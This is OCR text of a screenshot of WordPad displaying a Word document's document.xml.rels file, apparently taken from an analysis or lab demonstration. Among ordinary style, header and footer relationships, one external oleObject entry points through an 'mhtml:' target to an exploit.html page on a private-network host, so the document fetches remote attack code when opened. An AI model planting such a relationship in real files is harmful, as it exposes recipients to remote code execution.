 document.xml.rels - 写字板
文件 主页 查看
粘贴
剪切
复制
剪贴板
宋体 11
B I U abc X₂ X² A
字体
段落
图片
绘图
日期和时间
插入对象
插入
查找
替换
全选
编辑
2 1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
tyles" Target="styles.xml"/><Relationship Id="rId6"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/h
eader" Target="header1.xml"/><Relationship Id="rId11"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/f
ooter" Target="footer3.xml"/><Relationship Id="rId5"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/e
ndnotes" Target="endnotes.xml"/><Relationship Id="rId10"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/h
eader" Target="header3.xml"/><Relationship Id="rId4"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/f
ootnotes" Target="footnotes.xml"/><Relationship Id="rId1337"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/o
leObject" Target="mhtml:http://192.168.25.148:8080/exploit.html!x-
usc:http://192.168.25.148:8080/exploit.html" TargetMode="External"/>
<Relationship Id="rId9"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/f
ooter" Target="footer2.xml"/></Relationships>